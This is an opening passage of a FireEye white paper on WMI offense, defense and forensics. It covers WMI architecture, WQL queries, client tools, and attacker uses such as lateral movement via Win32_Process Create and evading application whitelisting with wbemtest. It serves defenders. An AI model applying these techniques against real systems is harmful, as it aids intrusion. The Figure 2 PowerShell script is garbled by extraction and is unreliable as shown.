WHITE PAPER

SECURITY

REIMAGINED



# WINDOWS MANAGEMENT INSTRUMENTATION (WMI) OFFENSE, DEFENSE, AND FORENSICS

William Ballenthin, Matt Graeber, Claudiu Teodorescu FireEye Labs Advanced Reverse Engineering (FLARE) Team, FireEye, Inc.

## $\overset{\wedge}{\Leftrightarrow}$  Fire Eye

## **CONTENTS**





## **Introduction**

As technology is introduced and subsequently deprecated over time in the Windows operating system, one powerful technology that has remained consistent since Windows NT 4.0<sup>1</sup> and Windows 95<sup>2</sup> is Windows Management Instrumentation (WMI). Present on all Windows operating systems, WMI is comprised of a powerful set of tools used to manage Windows systems both locally and remotely.

While it has been well known and utilized heavily by system administrators since its inception, WMI became popular in the security community when it was found to be used by Stuxnet<sup>3</sup>. Since then, WMI has been gaining popularity amongst attackers for its ability to perform system reconnaissance, anti-virus and virtual machine (VM) detection, code execution, lateral movement, persistence, and data theft.

As attackers increasingly utilize WMI, it is important for defenders, incident responders, and forensic analysts to have knowledge of WMI and to know how they can wield it to their advantage. This whitepaper introduces you to WMI, demonstrates actual and proof-of-concept attacks using WMI, shows how WMI can be used as a rudimentary intrusion detection system (IDS), and presents how to perform forensics on the WMI repository file format.

<sup>1</sup> https://web.archive.org/web/20050115045451/http://www.microsoft.com/downloads/details.aspx?FamilyID=c174cfb1-ef67-471d-9277- 4c2b1014a31e&displaylang=en

<sup>2</sup> https://web.archive.org/web/20051106010729/http://www.microsoft.com/downloads/details.aspx?FamilyId=98A4C5BA-337B-4E92-8C18- A63847760EA5&displaylang=en

<sup>3</sup> http://poppopret.blogspot.com/2011/09/playing-with-mof-files-on-windows-for.html

## **WMI Architecture**

WMI is the Microsoft implementation of the Web-Based Enterprise Management (WBEM)<sup>4</sup> and Common Information Model (CIM)<sup>5</sup> standards published by the Distributed Management Task Force (DMTF)<sup>6</sup>. Both standards aim to provide an industryagnostic means of collecting and transmitting information related to any managed component in an enterprise. An example of a managed component in WMI would be a running process, registry key, installed service, file information, and so on. These standards communicate the means by which implementers should query, populate, structure, transmit, perform actions on, and consume data.

At a high level, Microsoft's implementation of these standards can be summarized as follows:

## **Managed Components**

Managed components are represented as WMI objects – class instances representing highly structured operating system data. Microsoft provides a wealth of WMI objects that communicate information related to the operating system. e.g. Win32 Process, Win32 Service, AntiVirusProduct, Win32 StartupCommand, and so on.

## **Consuming Data**

Microsoft provides several means for consuming WMI data and executing WMI methods. For example, PowerShell provides a very simple means for interacting with WMI.

## **Querying Data**

All WMI objects are queried using a SQL like language called WMI Query Language (WQL). WQL enables fine

grained control over which WMI objects are returned to a user.

## **Populating Data**

When a user requests specific WMI objects, the WMI service (Winmgmt) needs to know how to populate the requested WMI objects. This is accomplished with WMI providers. A WMI provider is a COM-based DLL that contains an associated GUID that is registered in the registry. WMI providers do the data – e.g. querying all running processes, enumerating registry keys, and so on.

When the WMI service populates WMI objects, there are two types of class instances: dynamic and persistent objects. Dynamic objects are generated on the fly when a specific query is performed. For example, Win32\_Process objects are generated on the fly. Persistent objects are stored in the CIM repository a database located in %SystemRoot%\System32\ wbem\Repository\ that stores WMI class instances, class definitions, and namespace definitions..

## **Structuring Data**

The schemas of the vast majority of WMI objectsare described in Managed Object Format (MOF) files. MOF files use a C++ like syntax and provide the schema for a WMI object. So while WMI providers generate raw data, MOF files provide the schema in which the generated data is formatted. From a defenders perspective, it is worth noting that WMI object definitions can be created without a MOF file. Rather, they can be inserted directly into the CIM repository using .NET code.

## **Transmitting Data**

Microsoft provides two protocols for transmitting WMI data remotely: Distributed Component Object Model (DCOM) and Windows Remote Management (WinRM).

<sup>4</sup> http://www.dmtf.org/standards/wbem

<sup>5</sup> http://www.dmtf.org/standards/cim

<sup>6</sup> http://www.dmtf.org/

**O**FireEye

## **Performing Actions**

Some WMI objects include methods that can be executed. For example, a common method executed by attackers for performing lateral movement is the static Create method in the Win32\_ Process class which is a quick way to create a new process. WMI also provides an eventing system whereby users

can register event handlers upon the creation, modification, or deletion of any WMI object instance.

Figure 1 provides a high-level overview of the Microsoft implementation of WMI and the relationship between its implemented components and the standards they implement.



## **WMI Classes and Namespaces**

WMI represents most data related to operating system information and actions in the form of objects. A WMI object is an instance of a class – a highly structured definition of how information is to be represented. Many of the commonly used WMI classes are described in detail on MSDN. For example, a common, well documented WMI class is Win32\_Process<sup>7</sup>. There are many undocumented WMI classes, luckily, WMI is discoverable and all WMI classes can be queried using WMI Query Language (WQL).

WMI classes are categorized hierarchically into namespaces very much like a traditional, object-oriented programming language. All namespaces derive from the ROOT namespace and Microsoft uses ROOT\CIMV2 as the default namespace when querying objects from a scripting language when a namespace is not explicitly specified. The following registry key contains all WMI settings, including the defined default namespace:

p<br>⊘FireEye

## On the Windows 7 system we tested, we found, 7,950 WMI classes present. This means that there is a massive volume of retrievable operating system data.

## HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\WBEM

As an example, the following PowerShell code in Figure recursively queries all WMI classes and their respective namespaces.

## **Figure 2:** Sample PowerShell code to list all WMI classes and namespaces functionGet-WmiNamespace { Param (\$Namespace='ROOT') } }

```
Get-WmiObject-Namespace$Namespace-Class__NAMESPACE|ForEach-Object {
        (s_{n,s} = '0) \setminus \{1\}' - f$_.__NAMESPACE, $_.Name)
Get-WmiNamespace-Namespace$ns
$WmiClasses=Get-WmiNamespace|ForEach-Object {
$Namespace=$_
Get-WmiObject-Namespace$Namespace-List|
ForEach-Object { $_.Path.Path }
} |Sort-Object-Unique
```
On the Windows 7 system we tested, we found, 7,950 WMI classes present. This means that there is a massive volume of retrievable operating system data. The following is a small sampling of full WMI class paths returned by the script above:

\\TESTSYSTEM\ROOT\CIMV2:StdRegProv \\TESTSYSTEM\ROOT\CIMV2:Win32\_1394Controller \\TESTSYSTEM\ROOT\CIMV2:Win32\_1394ControllerDevice \\TESTSYSTEM\ROOT\CIMV2:Win32\_Account \\TESTSYSTEM\ROOT\CIMV2:Win32\_AccountSID \\TESTSYSTEM\ROOT\CIMV2:Win32\_ACE \\TESTSYSTEM\ROOT\CIMV2:Win32\_ActionCheck \\TESTSYSTEM\ROOT\CIMV2:Win32\_ActiveRoute \\TESTSYSTEM\ROOT\CIMV2:Win32\_AllocatedResource \\TESTSYSTEM\ROOT\CIMV2:Win32\_ApplicationCommandLine \\TESTSYSTEM\ROOT\CIMV2:Win32\_ApplicationService \\TESTSYSTEM\ROOT\CIMV2:Win32\_AssociatedProcessorMemory \\TESTSYSTEM\ROOT\CIMV2:Win32\_AutochkSetting \\TESTSYSTEM\ROOT\CIMV2:Win32\_BaseBoard \\TESTSYSTEM\ROOT\CIMV2:Win32\_BaseService \\TESTSYSTEM\ROOT\CIMV2:Win32\_Battery \\TESTSYSTEM\ROOT\CIMV2:Win32\_Binary \\TESTSYSTEM\ROOT\CIMV2:Win32\_BindImageAction \\TESTSYSTEM\ROOT\CIMV2:Win32\_BIOS

## **Querying WMI**

WMI provides a straightforward syntax for querying WMI object instances, classes, and namespaces – WMI Query Language (WQL)<sup>8</sup>. There are three categories of WQL queries:

- 1. Instance queries Used to query WMI class instances
- 2. Event queries Used as a WMI event registration mechanism e.g. WMI object creation, deletion,or modification
- 3. Meta queries Used to query WMI class schemas

## **Instance Queries**

Instance queries are the most common WQL query used for obtaining WMI object instances. Basic instance queries take the following form:

SELECT [Class property name|\*] FROM [CLASS NAME] <WHERE [CONSTRAINT]>

<sup>8</sup> https://msdn.microsoft.com/en-us/library/aa392902(v=vs.85).aspx

o<br> *i*FireEye

The following query returns all running processes where the executable name contains "chrome". More specifically, this query returns all properties of every instance of a Win32\_Process class where the Name field contains the string "chrome".

SELECT \* FROM Win32 Process WHERE Name LIKE "%chrome%"

## **Event Queries**

Event queries provide an alerting mechanism for the triggering of event classes. A commonly used event query triggers upon the creation of a WMI class instance. Event queries will take the following form:

SELECT [Class property name|\*] FROM [INTRINSIC CLASS NAME] WITHIN [POLLING INTERVAL] <WHERE [CONSTRAINT]> SELECT [Class property name|\*] FROM [EXTRINSIC CLASS NAME] <WHERE [CONSTRAINT]>

Intrinsic and extrinsic events will be explained in further detail in the eventing section.

The following event query triggers upon an interactive user logon. According to MSDN documentation<sup>9</sup>, a LogonType of 2 refers to an interactive logon.

SELECT \* FROM InstanceCreationEvent WITHIN 15 WHERE TargetInstance ISA 'Win32\_LogonSession' AND TargetInstance.LogonType = 2

<sup>9</sup> https://msdn.microsoft.com/en-us/library/aa394189(v=vs.85).aspx

**O**FireEye

This event query triggers upon insertion of removable media:

SELECT \* FROM Win32\_VolumeChangeEvent WHERE EventType = 2

### **Meta Queries**

Meta queries provide a mechanism for WMI class schema discovery and inspection. A meta query takes the following form:

SELECT [Class property name|\*] FROM [Meta\_Class<WHERE [CONSTRAINT]>

The following query lists all WMI classes that start with the string "Win32".

SELECT \* FROM Meta\_Class WHERE \_\_ Class LIKE "Win32%"

When performing any WMI query, the default namespace of ROOT\CIMV2 is implied unless explicitly provided.

## **Interacting with WMI**

Microsoft and third party vendors provide a wealth of client tools that allow you to interact with WMI. The following is a nonexhaustive list of such client utilities:

## **PowerShell**

PowerShell is an extremely powerful scripting language that contains a wealth of functionality for interacting with WMI. As of PowerShell version 3, the following cmdlets (PowerShell parlance for a command) are available for interacting with WMI:

- 
- Get-WmiObject<br>Get-CimAssociatedInstance - Get-CimAssociatedInstance<br>- Get-CimClass<br>- Get-CimInstance<br>- Get-WmiInstance<br>- Set-CimInstance<br>- Invoke-CimMethod<br>- Invoke-CimMethod<br>- New-CimInstance<br>- New-CimSessionOption<br>- New-CimSessionOption
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- Register-CimIndicationEvent<br>Register-WmiEvent
- 
- Remove-CimInstance<br>Remove-WmiObject
- 
- Remove-CimSession

The WMI and CIM cmdlets offer similar functionality; however, CIM cmdlets were introduced in PowerShell version 3 and offer some additional flexibility over WMI cmdlets<sup>10</sup>. The greatest advantage to using the CIM cmdlets is that they work over both WinRM and DCOM protocols. The WMI cmdlets only work over DCOM. Not all systems will have PowerShell v3+ installed, however. PowerShell v2 is installed by default on Windows 7. As such,it is viewed as the least common denominator by attackers.

### **wmic.exe**

wmic.exe is a powerful command line utility for interacting with WMI. It has a large amount of convenient default aliases for WMI objects but you can also perform more complicated queries. wmic.exe can also execute WMI methods and is used often by attackers to perform lateral movement by calling the Win32\_ProcessCreate method. One of the limitations of wmic.exe is that you cannot call methods that accept embedded WMI objects. If PowerShell is not available though, it is sufficient for performing reconnaissance and basic method invocation.

Microsoft and third party vendors provide a wealth of client tools that allow you to interact with WMI.

<sup>10</sup> http://blogs.msdn.com/b/powershell/archive/2012/08/24/introduction-to-cim-cmdlets.aspx

#### **wbemtest.exe**

wbemtest.exe is a powerful GUI WMI diagnostic tool. It is able to enumerate object instances, perform queries, register events, modify WMI objects and classes, and invoke methods both locally and remotely. The interface isn't the most user friendly, but from an attacker's perspective it serves as an alternative option if other tools are not available - e.g. if wmic.exe and powershell.exe are blocked by an application white listing solution. For a tool with a less than ideal UI as seen in Figure 3, it is a surprisingly powerful utility.



p<br>⊘FireEye

#### **WMI Explorer**

**Figure 4:**

WMI Explorer is a great WMI class discovery tool from Sapien. It provides a polished GUI as seen in Figure 4 that allows you to explore the WMI repository in a hierarchical fashion. It is also able to connect to remote WMI repositories and perform queries. WMI class discovery tools like this are valuable to researchers looking for WMI classes that can be used for offense or defense.



p FireEye

## **CIM Studio**

CIM Studio is a free, legacy tool from Microsoft that allows you to easily browse the WMI repository. Like WMI Explorer, this tool is good for WMI class discovery.



#### **Windows Script Host (WSH) languages**

The two WSH language provided by Microsoft are VBScript and JScript. Despite their reputation as being antiquated and less than elegant languages, they are both powerful scripting languages when it comes to interacting with WMI. In fact, full backdoors have been written in VBScript and JScript that utilize WMI as its primary command and control (C2) mechanism. Additionally, as will be explained later, these are the only languages supported by the ActiveScriptEventConsumer event consumer – a valuable WMI component for attackers and defenders. Lastly, from an offensive

prireEye∜

